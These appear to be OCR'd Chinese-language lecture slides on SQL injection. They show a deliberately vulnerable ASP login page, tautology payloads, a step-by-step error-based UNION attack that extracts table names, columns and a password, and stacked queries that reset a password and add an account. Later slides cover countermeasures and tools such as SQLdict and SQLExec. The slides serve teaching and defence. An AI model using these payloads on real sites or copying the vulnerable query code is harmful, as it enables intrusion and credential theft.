

■ SQL Injection 是一種利用網頁的弱點,將 SQL 命令 執行於 Web 應用程式及後端資料庫的一種入侵技術  $\circ$ 

■ 當一個使用者要登入一個網頁時,可能要輸入帳號及 密碼以進行驗證,這個驗證程序的背後就是一個 SQL 查詢,攻擊者這時候可能透過特殊的方式毒害其後端 的 SQL 查詢,於是攻擊者就可以進入系統,進行其 他更深入的入侵行為。

■SQL 入侵最簡單且常見的工具就是瀏覽器, 接著尋找允許提交(Submit)資料的目標頁面, 例如 : :登入(Login)頁面、搜索頁面或回饋 (Feedback)頁面.等等。

■HTML 頁面會透過 POST 命令將所需要的參 數傳遞給後續的程式頁面。

■ <FORM action=Search/search.asp method=post> <input type=hidden name=A value=C> </FORM>

■ http://目標網址/index.asp?id=10

- 接下來就是測試該頁面是否有缺陷存在。首先 加入某些特殊的字符標記。
- ■在前述網頁的頁面上,假設要輸入ID與密碼, 可以在 URL 中輸入有關 ID 的資料

id= hi' or 1=1-- 或 password= hi' or 1=1-- 。

■ http://目標網址/index.asp?id=hi' or 1=1--

■也可以把該 HTML 網頁從網站上直接下載至 本地電腦中,然後修改原始碼中部分的資料。

<FORM action=http:// 目標網址/Search/search.asp method=post> <input type=hidden name=A value="hi' or 1=1--"> </FORM>

#### **ASP & SQL**

http://目標網址/index.asp?category=food

 $cat = request($  (category") sqlstr="SELECT \* FROM product WHERE PCategory=' " & cat & " ' " set rs=conn.execute(sqlstr)

■ 把cat 變數用取得的資料替換, 該SQL 將會變為:

SELECT \* FROM product WHERE PCategory='food'

#### **ASP & SQL**

http://目標網址/index.asp?category=food' or 1=1 --

■ 整個 SQL 查詢將會是:

SELECT \* FROM product WHERE PCategory='**food' or 1=1--**'

■ 因為後面的 1=1 會讓判斷永遠為 true,而這個 true 在 Or 的右端,至於左端 PCategory='food' 對資料庫 的比對是否為 true 已經不重要了。

#### **SQL**

■結尾部分的那兩條'--'是用來告訴 MS SQL SERVER 忽略掉整個查詢字串結尾最後的那 個'((單引號))。

■有的時候也可以使用'#'來代替。

# **SQL**

- $\blacksquare$  ' or 1=1-- $\blacksquare$  " or 1=1-- $\blacksquare$  or 1=1--■' or 'a'='a  $\blacksquare$  " or "a"="a
- $\blacksquare$  ') or ('a'='a

#### 建立下面的資料庫與資料表

create database test; create table tblUser( UserID int primary key no null, UserName varchar(50) not null, Password varchar(50) not null );

#### ■欄位依次為 UserID(使用者編號)、 UserName(帳號)、Password(密碼) 。

#### 插入下面資料

Insert tblUser VALUES(1,'admin','AdminPass'); Insert tblUser VALUES(2,'guest','GuestPass');

#### ■模擬登入網頁的ASP程式,檔名為login.asp。

#### $<\frac{9}{6}$

'如果帳號及密碼不是空的,就開始查詢資料庫 If Request("UserName")<>"" And Request("Pass")<>"" Then Dim cnn,rec,strSQL Set cnn=Server.CreateObject ("ADODB.Connection") With cnn.ConnectionString=Application ("Conn").Open

'利用使用者輸入的資料來組合SQL語法 strSQL="SELECT \* FROM tblUser WHERE UserName='" & \_ Request ("UserName") & "' AND Password='" & Request ("Pass") & "'"

```
將SQL字串直接交給SQL Server執行
Set rec=.Execute (strSQL)
End With
```

```
'如果沒有搜尋到資料庫最尾端,即代表找到資料,
'於是會顯示歡迎訊息
If NOT rec.EOF Then
Session ("UserName") = Request ("UserName")
Response.Write "歡迎光臨 " & Request ("UserName")
Else
'沒找到代表輸入錯誤
Response.Write "您的帳號/密碼輸入錯誤"
End If
Else
'對應最前面的if,帳號及密碼是空的,就顯示輸入畫面
\frac{9}{6}<Form action="login.asp">
使用者名稱: <Input Name="UserName"><P>
密碼:<Input Name="Pass" >
<P>
<Input type="submit" Value="確定">
</Form>
<\frac{9}{6}End If
\frac{9}{6}
```


若知道帳號

SELECT \* FROM tblUser WHERE UserName='admin'--' AND Password='asdf'

實際的 SQL : SELECT \* FROM tblUser WHERE UserName='admin'

■ 若不知道帳號,帳號輸入  $\cdot$  or 1=1--

■ 整個SQL語法變成:

SELECT \* FROM tblUser WHERE UserName='' or 1=1--' AND Password='asdf'

■實際上僅執行下面的語法: SELECT \* FROM tblUser WHERE UserName='' or 1=1

步驟 **1 :** 列出資料表

■ 正常的URL: **http://**目標網址**/index.asp?id=10**

 使用 **union** http://目標網址/index.asp?id=10 union select top 1 table\_name FROM INFORMATION\_SCHEMA.TABLES—

 實際的 **SQL** 語法 SELECT TOP 1 TABLE\_NAME FROM INFORMATION\_SCHEMA.TABLES--

**SQL** 伺服器會顯示錯誤信息,告訴你資料庫中有一個資料表叫做 **table1 :** 

 Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value '**table1**' to a column of data type int. /index.asp, line 5

找出跟 **login** 有關的資料表

http://目標網址/index.asp?id=10 UNION SELECT TOP 1 TABLE\_NAME FROM INFORMATION\_SCHEMA.TABLES WHERE TABLE\_NAME LIKE '%25login%25'—

**SQL** 伺服器顯示資料庫中有一個資料表叫做 **'admin\_login'**的資料庫 :

 Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'admin\_login' to a column of data type int. /index.asp, line 5

步驟 **2 :** 列出admin\_login資料表中的欄位名稱

http:// 目標網址/index.asp?id=10 UNION SELECT TOP 1 COLUMN\_NAME FROM INFORMATION\_SCHEMA.COLUMNS WHERE TABLE\_NAME='admin\_login'-

**SQL** 伺服器顯示資料表中有一個叫做 **'login\_id'**的欄位

 Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login\_id' to a column of data type int. /index.asp, line 5

#### 獲得其他欄位的名稱

http:// 目標網址/index.asp?id=10 UNION SELECT TOP 1 COLUMN\_NAME FROM INFORMATION\_SCHEMA.COLUMNS WHERE TABLE\_NAME='admin\_login' WHERE COLUMN\_NAME NOT  $IN$  (  $('login_id')$ ) --

#### **SQL** 伺服器顯示資料表中有一個叫做 **'login\_name'**的欄位

 Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value ' login\_name' to a column of data type int. /index.asp, line 5

步驟 **3 :** 獲取帳號與密碼

http://目標網址/index.asp?id=10 UNION SELECT TOP 1 login\_name FROM admin login --

從 **admin\_login** 的資料表中,選出 **login\_name** 欄位的第一筆資料

 Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value '**lion**' to a column of data type int./index.asp, line 5

錯誤訊息告訴你有一個帳號叫做 **lion**,接下來查詢這個帳號的密碼**:**

- http://目標網址/index.asp?id=10 UNION SELECT TOP 1 password FROM admin\_login where login\_name='lion' –
- 會去查詢 **admin\_login** 資料表,查出「**login\_name**」這欄位資料 為 **lion** 的資料,將這筆資料的 **password** 欄位資料列出。
- Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'u06@Ru85' to a column of data type int. /index.asp, line 5

步驟 **4.**在資料庫中修改或插入資料

修改帳號**"lion"**的密碼

 http://目標網址/index.asp?id=10; UPDATE 'admin\_login' SET 'password' = 'newpass4me' WHERE login\_name='lion'--

新增一個帳號

 http://duck/index.asp?id=10; INSERT INTO 'admin\_login' ('login\_id', 'login\_name', 'password', 'details') VALUES (666,'tom','newpass4all','NA')--

#### **SQL Injection** 的對策

■ 最簡單的方法還是輸入檢查 (input validation) 。

(A)在使用者輸入的當下就限制輸入。 置換(取代)法。

搜尋檢查法。

- (B)使用者輸入完畢後,過濾所有可能的字串。過濾 一些特殊符號,例如單引號、雙引號、斜線、反斜線 、冒號、空字元等。
- (C)將檢查放在伺服器端,而非僅在用戶端。可以在 用戶端使用ASP或JSP進行第一層的輸入過濾,然後 在伺服器端進行第二道的字串過濾。

#### **SQL Injection** 的對策

■重新檢視現存的網頁應用程式,要檢測原始程 式碼中與SQL查詢有關的變數,避免有問題的 變數進入SQL查詢字串中。

限制應用程式存取資料庫的權限。

鞏固資料庫伺服器。

#### **SQL Injection** 的對策

■自我檢測,使用工具進行SQL注入的模擬攻擊。

■記錄可能的SQL攻擊動作,阻擋惡意攻擊的IP。

■取消或自訂錯誤輸出,給予攻擊者最少的錯誤訊 息及資訊。可以設定的包括以下項目:

(A)關閉ODBC錯誤訊息。

(B)自訂IIS錯誤訊息。

工具程式

#### **SQLDict**

■ SQLdict 是 SQL Server 的字典攻擊工具程式, 支援 Windows 95 / 98 / ME / NT 4.0 / 2000 / XP / 2003 / Vista,可以用來 檢測 SQL 伺服器帳號的 密碼是否足以抵擋字典 攻擊。

#### **SOLdict** L IO SOLdict 2.1 - The SOL Server Dictionary Attacker copyright (c) 2000, Ame ame.vidstrom@ntsecurity.nu - http://ntsecurity.nu Target server IP: Target account: Load Password File Stop Start Exit  $\leq$

工具程式

#### **SQLExec**

 這個工具會使用 xp\_cmdshell 儲存程序執行命令在一台 Microsoft SQL 伺服器上,其 使用預設帳號 sa 及 NULL 密 碼。這個工具會使用 xp\_cmdshell 儲存程序執行命 令在一台 Microsoft SQL 伺服 器上,其使用預設帳號 sa 及 NULL 密碼。



工具程式

#### ■ **Acunetix Web Vulnerability Scanner**

 具有自動偵測以下弱點之功能:跨網站指令碼、SQL程式碼注入 攻擊、程式碼執行、目錄遊走(Directory traversal)、檔案引入 (File inclusion)、網站程式原始碼暴露(Script source code disclosure)、CRLF injection、跨頁框指令碼(Cross frame scripting)、具有自動查詢備份檔或目錄功能(Looks for backup files or directories)、具有自動搜尋具有敏感性資料的 檔案或目錄 (Discovers files/directories that may contain sensitive information)、具有自動搜尋一般檔案,如:記錄檔, 應用程式追蹤,CVS網站容器(Looks for common files, such as logs, application traces, CVS web repositories)、具有自動 查詢目錄清單功能 (Finds directory listings)、具有搜尋弱點權 限之目錄功能。….

#### **Acunetix Web Vulnerability Scanner**



#### **Acunetix Web Vulnerability Scanner**



#### **Acunetix Web Vulnerability Scanner**

